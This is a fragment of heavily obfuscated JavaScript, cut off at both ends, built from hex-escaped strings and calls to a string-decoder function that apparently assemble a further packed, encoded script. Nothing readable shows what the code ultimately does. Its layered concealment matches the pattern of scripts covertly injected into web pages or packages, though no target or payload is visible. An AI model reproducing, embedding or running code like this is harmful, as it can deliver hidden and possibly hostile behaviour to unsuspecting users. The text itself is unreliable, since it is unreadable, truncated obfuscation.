66\x32')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x62\x36\x66')+'\x32\x5c\x5c\x36\x5c\x5c\x34\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x62\x36\x66')+_0x3c0ff8('\x30\x78\x32\x64\x33')+'\x5c\x27\x29\x2b\x57\x28\x5c\x27\x5c\x5c'+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x74'+_0x3c0ff8('\x30\x78\x31\x30\x34\x64')+_0x3c0ff8('\x30\x78\x34\x30\x39')+'\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x69\x5c'+'\x5c\x37\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c'+'\x6c\x5c\x5c\x66\x5c\x27\x2b\x57\x28\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x31\x62')+_0x3c0ff8('\x30\x78\x36\x64\x36')+'\x2b\x28\x57\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x68\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x37\x36')+_0x3c0ff8('\x30\x78\x31\x30\x30\x63')+'\x38\x5c\x27\x29\x29\x7d\x7d\x7d\x42\x20'+'\x36\x68\x3d\x5c\x27\x5c\x5c\x4a\x5c\x5c'+'\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x66\x36\x31')+_0x3c0ff8('\x30\x78\x36\x37\x66')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x34\x31\x30')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x38\x30')+'\x2b\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x66\x30')+_0x3c0ff8('\x30\x78\x66\x30\x38')+_0x3c0ff8('\x30\x78\x34\x33\x33')+_0x3c0ff8('\x30\x78\x62\x37\x66')+_0x3c0ff8('\x30\x78\x61\x30\x63')+_0x3c0ff8('\x30\x78\x66\x32\x37')+_0x3c0ff8('\x30\x78\x61\x61\x33')+_0x3c0ff8('\x30\x78\x35\x30\x35')+'\x36\x5c\x27\x29\x21\x3d\x3d\x31\x75\x28'+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x66\x33')+_0x3c0ff8('\x30\x78\x37\x36\x33')+_0x3c0ff8('\x30\x78\x31\x30\x37\x32')+_0x3c0ff8('\x30\x78\x65\x31\x64')+_0x3c0ff8('\x30\x78\x31\x30\x33\x38')+'\x28\x31\x75\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x38\x65\x30')+_0x3c0ff8('\x30\x78\x31\x31\x38\x64')+_0x3c0ff8('\x30\x78\x61\x64\x39')+_0x3c0ff8('\x30\x78\x31\x31\x35\x34')+'\x2c\x33\x45\x29\x7d\x54\x7b\x4b\x28\x34'+_0x3c0ff8('\x30\x78\x31\x31\x32\x31')+_0x3c0ff8('\x30\x78\x39\x38\x37')+_0x3c0ff8('\x30\x78\x31\x32\x35\x35')+_0x3c0ff8('\x30\x78\x32\x35\x66')+_0x3c0ff8('\x30\x78\x62\x31\x34')+'\x5c\x6f\x5c\x27\x29\x21\x3d\x3d\x31\x75'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x61\x66\x37')+_0x3c0ff8('\x30\x78\x66\x30\x62')+_0x3c0ff8('\x30\x78\x38\x39\x63')+_0x3c0ff8('\x30\x78\x33\x37\x30')+'\x62\x5c\x5c\x69\x5c\x5c\x4d\x5c\x27\x5d'+_0x3c0ff8('\x30\x78\x66\x62\x37')+_0x3c0ff8('\x30\x78\x62\x31\x34')+_0x3c0ff8('\x30\x78\x66\x39\x39')+_0x3c0ff8('\x30\x78\x33\x39\x61')+'\x32\x5c\x5c\x68\x5c\x5c\x38\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x65\x38\x61')+_0x3c0ff8('\x30\x78\x34\x64\x38')+_0x3c0ff8('\x30\x78\x31\x30\x33\x37')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x36\x34\x35')+_0x3c0ff8('\x30\x78\x63\x30\x32')+_0x3c0ff8('\x30\x78\x36\x37\x64')+_0x3c0ff8('\x30\x78\x32\x35\x31')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x32\x30\x34')+_0x3c0ff8('\x30\x78\x31\x39\x66')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x66\x31\x35')+'\x28\x2f\x3c\x34\x76\x28\x3f\x3a\x2e\x2b')+(_0x3c0ff8('\x30\x78\x65\x66\x37')+_0x3c0ff8('\x30\x78\x31\x30\x61\x61')+'\x2e\x34\x70\x29\x2f\x67\x29\x29\x3c\x38'+_0x3c0ff8('\x30\x78\x32\x35\x34')+_0x3c0ff8('\x30\x78\x33\x34\x31')+_0x3c0ff8('\x30\x78\x33\x32\x61')+_0x3c0ff8('\x30\x78\x39\x31\x38')+'\x44\x5c\x27\x29\x3f\x38\x4c\x3d\x38\x4d'+_0x3c0ff8('\x30\x78\x31\x31\x62\x31')+'\x5c\x70\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x63\x39')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x61\x30\x35')+_0x3c0ff8('\x30\x78\x61\x66\x62')+_0x3c0ff8('\x30\x78\x33\x39\x66')+_0x3c0ff8('\x30\x78\x33\x39\x62')+_0x3c0ff8('\x30\x78\x61\x35\x34')+_0x3c0ff8('\x30\x78\x61\x33\x37')+'\x34\x6a\x7d\x7d\x4f\x20\x35\x4b\x28\x33'+_0x3c0ff8('\x30\x78\x31\x31\x36\x31')+_0x3c0ff8('\x30\x78\x33\x32\x66')+_0x3c0ff8('\x30\x78\x38\x34\x64')+_0x3c0ff8('\x30\x78\x34\x38\x31')+_0x3c0ff8('\x30\x78\x65\x30\x63')+_0x3c0ff8('\x30\x78\x63\x66\x31')+'\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x32\x66')+_0x3c0ff8('\x30\x78\x32\x62\x30')+'\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x72\x5c'+_0x3c0ff8('\x30\x78\x36\x36\x39')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x34\x5c\x5c\x31\x5c\x5c\x64\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x35\x65\x61')+_0x3c0ff8('\x30\x78\x61\x62\x30')+_0x3c0ff8('\x30\x78\x32\x62\x39')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x64\x5c\x5c\x75\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x62\x31\x65')+_0x3c0ff8('\x30\x78\x61\x31\x61')+_0x3c0ff8('\x30\x78\x38\x39\x31')+_0x3c0ff8('\x30\x78\x39\x63\x37')+_0x3c0ff8('\x30\x78\x65\x64\x61')+_0x3c0ff8('\x30\x78\x36\x35\x33')+_0x3c0ff8('\x30\x78\x66\x61\x36')+'\x5c\x62\x5c\x5c\x61\x5c\x27\x2b\x31\x63'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x37\x32\x61')+_0x3c0ff8('\x30\x78\x31\x32\x30\x34')+_0x3c0ff8('\x30\x78\x63\x30\x35')+_0x3c0ff8('\x30\x78\x35\x38\x35')+'\x5c\x6a\x5c\x27\x2b\x31\x63\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x63\x61\x66')+_0x3c0ff8('\x30\x78\x38\x39\x31')+_0x3c0ff8('\x30\x78\x37\x31\x62')+_0x3c0ff8('\x30\x78\x32\x38\x31')+_0x3c0ff8('\x30\x78\x62\x32\x64')+_0x3c0ff8('\x30\x78\x61\x61\x32')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x65\x34\x38')+'\x42\x20\x35\x49\x3d\x33\x69\x5b\x5c\x27'+_0x3c0ff8('\x30\x78\x66\x66\x37')+_0x3c0ff8('\x30\x78\x31\x30\x61\x34')+_0x3c0ff8('\x30\x78\x31\x30\x37\x33')+_0x3c0ff8('\x30\x78\x65\x62\x39')+'\x5c\x72\x5c\x27\x29\x5d\x28\x29\x2a\x32'+_0x3c0ff8('\x30\x78\x36\x34\x36')+_0x3c0ff8('\x30\x78\x38\x39\x31')+_0x3c0ff8('\x30\x78\x31\x30\x34\x65')+_0x3c0ff8('\x30\x78\x37\x63\x34')+'\x31\x5c\x5c\x32\x5c\x5c\x36\x5c\x5c\x34'+'\x5c\x27\x29\x2b\x31\x63\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x31\x5c\x5c\x36\x5c\x27\x29\x2b\x31\x63'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x38\x63\x37')+_0x3c0ff8('\x30\x78\x31\x32\x30\x36')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x32\x39\x61')+_0x3c0ff8('\x30\x78\x61\x37\x66')+_0x3c0ff8('\x30\x78\x36\x38\x33')+_0x3c0ff8('\x30\x78\x31\x30\x66\x38')+_0x3c0ff8('\x30\x78\x32\x34\x32')+'\x5c\x5c\x68\x5c\x5c\x31\x5c\x27\x29\x2b'+_0x3c0ff8('\x30\x78\x61\x37\x66')+_0x3c0ff8('\x30\x78\x31\x30\x64\x65')+_0x3c0ff8('\x30\x78\x65\x65\x34')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x37\x65\x63')+'\x2b\x31\x63\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x37\x33\x30')+_0x3c0ff8('\x30\x78\x61\x38\x64')+_0x3c0ff8('\x30\x78\x64\x36\x38')+'\x5c\x33\x5c\x27\x29\x2b\x33\x6b\x2b\x28'+_0x3c0ff8('\x30\x78\x61\x37\x66')+'\x32\x5c\x5c\x33\x5c\x5c\x7a\x5c\x5c\x36'+'\x5c\x27\x29\x2b\x31\x63\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x39\x61\x64')+'\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x32\x5c')+(_0x3c0ff8('\x30\x78\x65\x33\x30')+_0x3c0ff8('\x30\x78\x61\x39\x33')+_0x3c0ff8('\x30\x78\x64\x38\x66')+_0x3c0ff8('\x30\x78\x36\x66\x33')+_0x3c0ff8('\x30\x78\x61\x37\x66')+_0x3c0ff8('\x30\x78\x31\x31\x64\x65')+_0x3c0ff8('\x30\x78\x31\x31\x30\x30')+_0x3c0ff8('\x30\x78\x37\x63\x61')+_0x3c0ff8('\x30\x78\x36\x32\x37')+_0x3c0ff8('\x30\x78\x31\x31\x38\x62')+'\x31\x63\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x61')+_0x3c0ff8('\x30\x78\x32\x65\x38')+_0x3c0ff8('\x30\x78\x65\x33\x37')+_0x3c0ff8('\x30\x78\x31\x30\x33\x32')+_0x3c0ff8('\x30\x78\x35\x65\x30')+_0x3c0ff8('\x30\x78\x37\x63\x65')+'\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x36\x5c'+'\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c'+'\x36\x5c\x5c\x31\x64\x5c\x5c\x36\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x62\x38')+_0x3c0ff8('\x30\x78\x35\x36\x39')+_0x3c0ff8('\x30\x78\x32\x39\x35')+_0x3c0ff8('\x30\x78\x64\x36\x38')+_0x3c0ff8('\x30\x78\x34\x63\x38')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x33\x66')+_0x3c0ff8('\x30\x78\x61\x36\x35')+_0x3c0ff8('\x30\x78\x65\x32\x62')+_0x3c0ff8('\x30\x78\x33\x33\x39')+_0x3c0ff8('\x30\x78\x38\x39\x33')+_0x3c0ff8('\x30\x78\x31\x32\x35\x32')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x62\x31\x66')+'\x67\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x36\x63\x36')+_0x3c0ff8('\x30\x78\x31\x31\x37\x32')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x33\x34\x39')+'\x5b\x32\x67\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x39\x65\x38')+'\x74\x5c\x27\x29\x5d\x28\x32\x67\x28\x5c'+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34'+_0x3c0ff8('\x30\x78\x32\x65\x34')+_0x3c0ff8('\x30\x78\x34\x31\x63')+_0x3c0ff8('\x30\x78\x31\x31\x33\x35')+_0x3c0ff8('\x30\x78\x33\x36\x39')+'\x35\x48\x29\x7b\x42\x20\x6e\x3d\x31\x63'+_0x3c0ff8('\x30\x78\x66\x63\x61')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x33\x36\x32')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x33\x38\x34')+_0x3c0ff8('\x30\x78\x66\x62\x32')+_0x3c0ff8('\x30\x78\x37\x30\x63')+_0x3c0ff8('\x30\x78\x38\x66\x64')+_0x3c0ff8('\x30\x78\x39\x65\x33')+_0x3c0ff8('\x30\x78\x32\x31\x62')+_0x3c0ff8('\x30\x78\x33\x34\x64')+_0x3c0ff8('\x30\x78\x65\x66\x66')+_0x3c0ff8('\x30\x78\x31\x31\x62\x38')+'\x5c\x5c\x68\x5c\x27\x29\x5d\x28\x6e\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x34\x5c\x5c\x68\x5c\x5c\x74\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x66\x35\x31')+_0x3c0ff8('\x30\x78\x34\x63\x33')+_0x3c0ff8('\x30\x78\x39\x35\x39')+'\x27\x29\x5d\x28\x6e\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x38\x30')+_0x3c0ff8('\x30\x78\x34\x63\x66')+_0x3c0ff8('\x30\x78\x35\x63\x36')+_0x3c0ff8('\x30\x78\x39\x35\x65')+_0x3c0ff8('\x30\x78\x31\x30\x31\x63')+_0x3c0ff8('\x30\x78\x38\x66\x38')+_0x3c0ff8('\x30\x78\x33\x30\x62')+_0x3c0ff8('\x30\x78\x32\x38\x36')+_0x3c0ff8('\x30\x78\x34\x35\x39')+'\x5c\x27\x2b\x5c\x27\x5c\x5c\x45\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x31\x30')+_0x3c0ff8('\x30\x78\x34\x36\x61')+_0x3c0ff8('\x30\x78\x37\x65\x37')+_0x3c0ff8('\x30\x78\x37\x36\x35')+_0x3c0ff8('\x30\x78\x38\x38\x61')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x33\x36\x32')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x31\x31\x63\x35')+_0x3c0ff8('\x30\x78\x33\x66\x36')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x38\x64\x34')+'\x29\x2b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x38\x62\x34')+_0x3c0ff8('\x30\x78\x31\x31\x35\x66')+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x6b\x5c\x5c\x35\x5c\x27\x29\x3b\x54\x7b'+'\x4b\x28\x31\x55\x5b\x6e\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x63\x32\x34')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x39\x65\x37'))+(_0x3c0ff8('\x30\x78\x62\x64\x33')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x64\x35\x36')+_0x3c0ff8('\x30\x78\x63\x30\x36')+'\x32\x5c\x5c\x33\x5c\x5c\x68\x5c\x5c\x34'+_0x3c0ff8('\x30\x78\x33\x36\x36')+_0x3c0ff8('\x30\x78\x33\x38\x38')+_0x3c0ff8('\x30\x78\x32\x65\x66')+_0x3c0ff8('\x30\x78\x35\x64\x61')+_0x3c0ff8('\x30\x78\x61\x65\x38')+_0x3c0ff8('\x30\x78\x66\x33\x30')+_0x3c0ff8('\x30\x78\x65\x37\x33')+_0x3c0ff8('\x30\x78\x66\x63\x30')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x31\x62\x37')+_0x3c0ff8('\x30\x78\x32\x31\x37')+'\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x34\x5c'+_0x3c0ff8('\x30\x78\x63\x32\x35')+'\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x75\x5c'+_0x3c0ff8('\x30\x78\x33\x32\x63')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x36\x63\x65')+_0x3c0ff8('\x30\x78\x38\x65\x35')+_0x3c0ff8('\x30\x78\x31\x30\x36\x66')+_0x3c0ff8('\x30\x78\x35\x63\x36')+_0x3c0ff8('\x30\x78\x33\x33\x33')+_0x3c0ff8('\x30\x78\x37\x39\x35')+_0x3c0ff8('\x30\x78\x66\x30\x33')+_0x3c0ff8('\x30\x78\x63\x38\x39')+_0x3c0ff8('\x30\x78\x36\x61\x30')+_0x3c0ff8('\x30\x78\x65\x65\x33')+_0x3c0ff8('\x30\x78\x34\x61\x31')+_0x3c0ff8('\x30\x78\x66\x39\x34')+_0x3c0ff8('\x30\x78\x39\x39\x37')+'\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x31\x31'+_0x3c0ff8('\x30\x78\x37\x36\x63')+_0x3c0ff8('\x30\x78\x37\x66\x30')+_0x3c0ff8('\x30\x78\x31\x31\x64\x32')+_0x3c0ff8('\x30\x78\x37\x61\x63')+'\x70\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x66\x36\x31')+_0x3c0ff8('\x30\x78\x39\x35\x33')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x33\x31\x31')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x66\x32\x61')+_0x3c0ff8('\x30\x78\x63\x35\x64')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x65\x31')+'\x5c\x27\x5d\x28\x6e\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x35\x33')+_0x3c0ff8('\x30\x78\x31\x32\x36\x32')+_0x3c0ff8('\x30\x78\x39\x38\x37')+'\x5c\x5c\x38\x5c\x27\x29\x2b\x6e\x28\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x31\x30\x38\x32')+_0x3c0ff8('\x30\x78\x32\x31\x37')+'\x5c\x5c\x66\x5c\x5c\x74\x5c\x27\x29\x29'+_0x3c0ff8('\x30\x78\x61\x32\x65')+_0x3c0ff8('\x30\x78\x33\x62\x30')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x66\x35\x66')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x74\x5c'+_0x3c0ff8('\x30\x78\x37\x64\x62')+_0x3c0ff8('\x30\x78\x61\x30\x66')+'\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x38\x5c'+'\x5c\x63\x5c\x5c\x35\x5c\x5c\x61\x5c\x27'+'\x2b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x34'+_0x3c0ff8('\x30\x78\x64\x30\x61')+_0x3c0ff8('\x30\x78\x31\x30\x64\x34')+_0x3c0ff8('\x30\x78\x63\x34\x35')+_0x3c0ff8('\x30\x78\x62\x64\x38')+'\x32\x5c\x5c\x38\x5c\x5c\x68\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x64\x35\x65')+_0x3c0ff8('\x30\x78\x63\x36\x37')+_0x3c0ff8('\x30\x78\x33\x62\x62')+_0x3c0ff8('\x30\x78\x31\x30\x31\x36')+_0x3c0ff8('\x30\x78\x32\x38\x36')+'\x35\x5c\x5c\x61\x5c\x27\x2b\x6e\x28\x5c'+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x31\x30\x38\x32')+_0x3c0ff8('\x30\x78\x63\x39\x31')+_0x3c0ff8('\x30\x78\x64\x37\x38')+_0x3c0ff8('\x30\x78\x36\x32\x31')+_0x3c0ff8('\x30\x78\x35\x36\x61')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x33\x36\x38')+_0x3c0ff8('\x30\x78\x37\x66\x30')+_0x3c0ff8('\x30\x78\x64\x37\x62')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x31\x62\x37')+'\x5c\x27\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x61\x31')+'\x5c\x5c\x35\x5c\x5c\x6a\x5c\x5c\x6d\x5c'+_0x3c0ff8('\x30\x78\x64\x38\x37')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x32\x63\x31')+_0x3c0ff8('\x30\x78\x63\x34\x64')+_0x3c0ff8('\x30\x78\x65\x38\x62'))+(_0x3c0ff8('\x30\x78\x62\x39\x33')+'\x28\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x33\x64')+'\x5c\x27\x29\x2c\x5c\x27\x5c\x5c\x4a\x5c'+_0x3c0ff8('\x30\x78\x65\x31\x66')+'\x6c\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x63'+'\x5c\x5c\x35\x5c\x5c\x61\x5c\x27\x2b\x6e'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x31\x33\x62')+'\x29\x2b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x32\x37\x62')+_0x3c0ff8('\x30\x78\x66\x38\x36')+_0x3c0ff8('\x30\x78\x32\x65\x66')+_0x3c0ff8('\x30\x78\x35\x64\x61')+_0x3c0ff8('\x30\x78\x61\x65\x38')+_0x3c0ff8('\x30\x78\x66\x33\x30')+'\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x31\x49'+_0x3c0ff8('\x30\x78\x64\x31\x35')+_0x3c0ff8('\x30\x78\x39\x38\x37')+_0x3c0ff8('\x30\x78\x64\x65\x37')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x31\x30\x38\x32')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x33\x63\x34')+_0x3c0ff8('\x30\x78\x32\x35\x38')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x38'+'\x5c\x5c\x68\x5c\x27\x29\x2b\x5c\x27\x5c'+'\x5c\x37\x5c\x27\x5d\x28\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x36\x32\x33')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x37\x31\x64')+_0x3c0ff8('\x30\x78\x61\x37\x35')+_0x3c0ff8('\x30\x78\x64\x36\x65')+_0x3c0ff8('\x30\x78\x31\x30\x36\x64')+'\x62\x5c\x27\x2b\x6e\x28\x5c\x27\x5c\x5c'+'\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x43'+'\x5c\x27\x29\x29\x2c\x31\x39\x5b\x5c\x27'+_0x3c0ff8('\x30\x78\x35\x38\x62')+_0x3c0ff8('\x30\x78\x62\x34\x64')+_0x3c0ff8('\x30\x78\x66\x36\x38')+_0x3c0ff8('\x30\x78\x64\x31\x62')+_0x3c0ff8('\x30\x78\x66\x35\x66')+_0x3c0ff8('\x30\x78\x39\x66\x39')+_0x3c0ff8('\x30\x78\x35\x37\x66')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x68\x5c'+_0x3c0ff8('\x30\x78\x34\x35\x35')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x35\x34\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x34\x5c\x5c\x74\x5c\x5c\x43\x5c\x27'+_0x3c0ff8('\x30\x78\x36\x35\x63')+_0x3c0ff8('\x30\x78\x61\x32\x65')+_0x3c0ff8('\x30\x78\x33\x62\x30')+_0x3c0ff8('\x30\x78\x32\x39\x65')+_0x3c0ff8('\x30\x78\x65\x37\x32')+_0x3c0ff8('\x30\x78\x63\x33\x31')+_0x3c0ff8('\x30\x78\x64\x66\x35')+_0x3c0ff8('\x30\x78\x39\x37\x39')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x34\x36')+_0x3c0ff8('\x30\x78\x62\x39\x39')+_0x3c0ff8('\x30\x78\x63\x35\x36')+_0x3c0ff8('\x30\x78\x34\x62\x61')+_0x3c0ff8('\x30\x78\x66\x32\x34')+_0x3c0ff8('\x30\x78\x63\x35\x64')+_0x3c0ff8('\x30\x78\x32\x61\x30')+_0x3c0ff8('\x30\x78\x31\x30\x65\x31')+_0x3c0ff8('\x30\x78\x33\x31\x63')+_0x3c0ff8('\x30\x78\x39\x35\x66')+_0x3c0ff8('\x30\x78\x64\x66\x35')+_0x3c0ff8('\x30\x78\x39\x37\x39')+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x64\x5c\x5c\x34\x5c\x27\x29\x2b\x6e\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x31\x38\x35')+_0x3c0ff8('\x30\x78\x65\x64\x36')+'\x31\x39\x5b\x6e\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x37\x63\x32')+_0x3c0ff8('\x30\x78\x31\x31\x35\x39')+_0x3c0ff8('\x30\x78\x36\x39\x35')+_0x3c0ff8('\x30\x78\x33\x39\x39')+_0x3c0ff8('\x30\x78\x34\x66\x35')+_0x3c0ff8('\x30\x78\x62\x39\x34')+_0x3c0ff8('\x30\x78\x64\x32\x64')+_0x3c0ff8('\x30\x78\x62\x61\x32')+_0x3c0ff8('\x30\x78\x65\x37\x31')+'\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c'+_0x3c0ff8('\x30\x78\x63\x65\x64')+_0x3c0ff8('\x30\x78\x33\x65\x62')+_0x3c0ff8('\x30\x78\x61\x37\x62')+_0x3c0ff8('\x30\x78\x63\x34\x64')+_0x3c0ff8('\x30\x78\x65\x38\x62')+_0x3c0ff8('\x30\x78\x62\x39\x33')+_0x3c0ff8('\x30\x78\x37\x62\x63')+_0x3c0ff8('\x30\x78\x66\x33\x38')+_0x3c0ff8('\x30\x78\x35\x63\x36')+_0x3c0ff8('\x30\x78\x33\x33\x33')+_0x3c0ff8('\x30\x78\x37\x39\x35')+_0x3c0ff8('\x30\x78\x66\x30\x33'))+('\x5c\x27\x29\x2b\x6e\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x62\x63')+_0x3c0ff8('\x30\x78\x37\x63\x63')+_0x3c0ff8('\x30\x78\x35\x36\x61')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x33\x36\x38')+_0x3c0ff8('\x30\x78\x37\x66\x30')+_0x3c0ff8('\x30\x78\x36\x62\x64')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x37\x31\x64')+_0x3c0ff8('\x30\x78\x61\x37\x35')+_0x3c0ff8('\x30\x78\x64\x36\x65')+_0x3c0ff8('\x30\x78\x31\x30\x36\x64')+_0x3c0ff8('\x30\x78\x64\x32\x38')+_0x3c0ff8('\x30\x78\x36\x61\x30')+_0x3c0ff8('\x30\x78\x31\x65\x30')+_0x3c0ff8('\x30\x78\x31\x30\x63\x33')+_0x3c0ff8('\x30\x78\x66\x62\x35')+_0x3c0ff8('\x30\x78\x31\x31\x62\x31')+_0x3c0ff8('\x30\x78\x37\x30\x36')+_0x3c0ff8('\x30\x78\x32\x37\x33')+_0x3c0ff8('\x30\x78\x61\x61\x31')+_0x3c0ff8('\x30\x78\x33\x61\x39')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x62\x31\x36')+_0x3c0ff8('\x30\x78\x6